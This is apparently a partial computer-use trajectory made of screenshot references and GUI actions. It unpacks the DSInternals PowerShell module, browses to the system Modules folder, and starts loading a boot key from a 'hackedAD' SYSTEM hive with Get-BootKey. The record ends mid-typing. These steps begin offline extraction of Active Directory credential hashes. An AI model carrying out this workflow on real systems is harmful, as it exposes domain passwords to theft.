
- Unblock DSInternals_v3.6.zip through its Properties dialog
{"action": "right_click", "coordinate": [322, 137]}

{"action": "left_click", "coordinate": [313, 381]}

{"action": "left_click", "coordinate": [513, 452]}

{"action": "left_click", "coordinate": [394, 514]}

- Extract the zip into a DSInternals_v3.6 folder and go to Local Disk (C:)
{"action": "right_click", "coordinate": [245, 123]}

{"action": "mouse_move", "coordinate": [336, 170]}

{"action": "left_click", "coordinate": [294, 175]}

{"action": "left_click", "coordinate": [452, 409]}

{"action": "right_click", "coordinate": [237, 145]}

{"action": "left_click", "coordinate": [137, 307]}

- Navigate to C:\Windows\System32\WindowsPowerShell\v1.0\Modules, then close the window
{"action": "double_click", "coordinate": [234, 248]}

{"action": "double_click", "coordinate": [233, 274]}

{"action": "double_click", "coordinate": [254, 185]}

{"action": "double_click", "coordinate": [221, 145]}

{"action": "double_click", "coordinate": [230, 189]}

{"action": "left_click", "coordinate": [911, 60]}

- Launch Windows PowerShell and load the boot key from c:\hackedAD\SYS into $key with Get-BootKey
{"action": "left_click", "coordinate": [74, 559]}

{"action": "left_click", "coordinate": [701, 93]}
{"action": "type", "text": "$ke"}
